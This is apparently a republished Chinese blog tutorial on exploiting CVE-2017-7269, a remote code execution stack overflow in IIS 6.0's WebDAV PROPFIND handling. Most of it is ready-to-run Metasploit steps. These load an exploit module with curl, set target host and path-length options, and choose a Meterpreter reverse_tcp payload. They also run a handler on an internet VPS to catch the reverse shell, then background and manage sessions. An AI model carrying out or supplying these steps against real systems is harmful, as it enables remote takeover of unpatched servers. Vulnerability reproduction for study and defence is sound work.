标签:系统 使用 方式 模块加载 from 域名 ext shel template

CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行构造的时候,引发栈溢出,该漏洞可以导致远程代码执行。

由恶意的 PROPFIND 请求所引起:当 If 字段包含了 http://localhost/xxxx 这段超长URL时,导致缓冲区溢出(包括栈溢出和堆溢出)

具体位置在w3wp.exe,httpext模块的ScStoragePathFromUrl函数处。

1、 在home目录里的【$HOME/.msf4/modules/exploits/】里就是自定义的模块

2、 复制自定义模块到这个目录里调用,使用msf的reload_all就可以重新加载模块路径# 创建EXP的路径

mkdir -p $HOME/.msf4/modules/exploits/test

# 示例模块加载

curl -Lo ~/.msf4/modules/exploits/test/test_module.rb https://gist.github.com/todb-r7/5935519/raw/17f7e40ab9054051c1f7e0655c6f8c8a1787d4f5/test_module.rb

# 加载在线模块

todb@ubuntu:~$ mkdir -p $HOME/.msf4/modules/exploits/test

todb@ubuntu:~$ curl -Lo ~/.msf4/modules/exploits/test/test_module.rb https://gist.github.com/todb-r7/5935519/raw/6e5d2da61c82b0aa8cec36825363118e9dd5f86b/test_module.rb

% Total % Received % Xferd Average Speed Time Time Time Current

Dload Upload Total Spent Left Speed

100 1140 0 1140 0 0 3607 0 --:--:-- --:--:-- --:--:-- 7808

mkdir -p $HOME/.msf4/modules/exploits/test

cp cve-2017-7269.rb ~/.msf4/modules/exploits/test/test_module.rb# 示例用法

reload_all # 加载自定义模块

use exploit/test/test_module.rb # 使用刚才加载模块的路径

show optins # 显示当前配置的选项

set RHOST <远程攻击IP> # 远程攻击IP

set HttpHost <网站域名> # 远程网站



set PhysicalPathLength <长度> # 设置网站物理路径长度

set payload windows/meterpreter/reverse_tcp # 设置payload

set LHOST <监听IP> # 监听IP

exploit # 漏洞测试

# 使用

reload_all

use exploit/test/test_module.rb

show options

set RHOST 192.168.221.147

set HttpHost 192.168.221.147

set PhysicalPathLength 8

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.221.133

exploit



实战过程中会反弹到外网的VPS上,Ubuntu VPS上安装Metasploit。

# 下载和安装metasploit

Curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

# 示例说明

use exploit/multi/handler

set PAYLOAD <Payload name>

set LHOST <LHOST value>

set LPORT <LPORT value>

exploit

# 使用

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 103.85.24.14

set LPORT 4444

exploit

把Metasploit的meterpreter当前shell后台运行用【background】命令。再调用起来用【sessions】就可以。

[1] msf模块说明

https://www.offensive-security.com/metasploit-unleashed/modules-and-locations/

[2] msf 使用说明

https://github.com/rapid7/metasploit-framework/wiki

[3] cve-2017-7269

https://github.com/zcgonvh/cve-2017-7269

[4] iis6.0远程代码执行漏洞复现(CVE-2017-7269)

https://blog.csdn.net/darkhq/article/details/79127820

[5] CVE-2017-7269 IIS6_WebDAV远程代码执行的正确打开方式

https://anquan.baidu.com/article/391

[6] https://www.ivoidwarranties.tech/posts/pentesting-tuts/metasploit/simple-attack/

[7] https://metasploit.help.rapid7.com/docs/installing-the-metasploit-framework

[8] CVE-2017-7269的几个技巧及BUG修正

https://www.secpulse.com/archives/57264.html

标签:系统 使用 方式 模块加载 from 域名 ext shel template

原文地址:https://www.cnblogs.com/17bdw/p/11874484.html